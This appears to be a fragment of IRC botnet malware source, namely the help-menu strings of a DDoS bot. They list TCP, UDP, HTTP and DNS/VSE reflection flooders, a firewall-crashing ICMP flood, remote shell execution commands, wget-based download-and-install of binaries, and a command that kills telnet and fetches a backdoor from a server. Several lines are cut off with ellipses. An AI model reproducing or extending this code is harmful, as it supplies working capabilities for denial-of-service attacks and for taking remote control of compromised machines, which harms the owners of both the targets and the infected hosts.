 NOTICE %s :   STD <ip> <port> <time> = Powerfull STDHex Flooder v2\n
NOTICE %s :   HOLD <host> <port> <time> = TCP connect flooder(frag)\n
NOTICE %s :   JUNK <host> <port> <time> = TCP flooder (frag)\n
NOTICE %s :   UNKNOWN <target> <port, 0 for random> <packet size, 0 for random> <secs> = Advanced UDP Flooder\n
NOTICE %s :   HTTP <method> <target> <port> <path> <time> <power> = EXTREMELY POWERFULL HTTP FLOODER, BadWolfHT…
NOTICE %s :Spoof BOT Command:\n
NOTICE %s :   DNS <target IP> <port> <reflection file url> <forks> <pps limiter, -1 for no limit> <time> = DNS …
NOTICE %s :   VSE <target IP> <port> <reflection file url> <forks> <pps limiter, -1 for no limit> <time> = A Po…
NOTICE %s :   RTCP <target IP> <port> <reflection file url> <forks> <pps limiter, -1 for no limit> <time> = A R…
NOTICE %s :   ESSYN <target IP> <port> <reflection file url> <forks> <pps limiter, -1 for no limit> <time> = Ex…
NOTICE %s :   VOLT-UDP <target IP> <port> <reflection file url> <forks> <pps limiter, -1 for no limit> <time> =…
NOTICE %s :   FRAG-TCP <target IP> <port> <reflection file url> <forks> <pps limiter, -1 for no limit> <time> =…
NOTICE %s :   BLACKNURSE <target ip> <secs> = An ICMP packet flooder that will crash most firewalls and use loa…
NOTICE %s :Other commands:\n
NOTICE %s :   GETIP <iface> = gets the IP address from an interface\n
NOTICE %s :   FASTFLUX <iface> <ip> <port> = starts a proxy to a port on another ip to an interface (same port)\n
NOTICE %s :   RNDNICK = Randomizes the knights nick\n
NOTICE %s :   NICK <nick> = Changes the nick of the client\n
NOTICE %s :   SERVER <server> = Changes servers\n
NOTICE %s :   DISABLE = Disables all packeting from this client\n
NOTICE %s :   ENABLE = Enables all packeting from this client\n
NOTICE %s :   KILL = Kills the knight\n
NOTICE %s :   GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n
NOTICE %s :   VERSION = Requests version of client\n
NOTICE %s :   KILLALL = Kills all current packeting\n
NOTICE %s :   HELP = Displays this\n
NOTICE %s :   IRC <command> = Sends this command to the server\n
NOTICE %s :   SH <command> = Executes a command\n
NOTICE %s :   ISH <command> = SH, interactive, sends to channel\n
NOTICE %s :   SHD <command> = Executes a psuedo-daemonized command\n
NOTICE %s :   INSTALL  <http server/file_name> = Download&install a binary to /var/bin \n
NOTICE %s :   BASH <cmd> = Execute commands using bash. \n
NOTICE %s :   BINUPDATE <http:server/package> = Update a binary in /var/bin via wget \n
NOTICE %s :   LOCKUP <http:server> = Kill telnet, d/l aes backdoor from <server>, run that instead.\n